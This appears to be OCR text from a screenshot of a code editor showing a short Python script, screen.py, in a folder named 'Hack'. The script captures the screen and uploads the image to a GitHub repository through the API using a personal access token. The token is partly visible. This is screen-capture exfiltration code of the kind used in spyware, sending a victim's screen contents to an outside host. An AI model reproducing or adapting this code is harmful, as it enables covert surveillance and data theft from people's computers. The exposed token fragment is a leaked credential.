 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
screen.py hook.py t.py
1
C: > Users > 16265 > Desktop > Hack > screen.py > ...
1 import pyautogui
2 import requests
3 import base64
4 import uuid
5 import io
6
7 Byte = io.BytesIO()
8 pyautogui.screenshot().save(Byte, "PNG")
9 print(requests.put(f"https://api.github.com/repos/nahida-cn/Asset/contents/{uuid.uuid4()}.png", headers={"Authorization":"Bearer github_pat_11A7OJ4EQ0KM0HR9sjrbGr_krlzC4l
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/screen.py
1
0 0 0 行 6，列 1 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 4:10
2024/6/19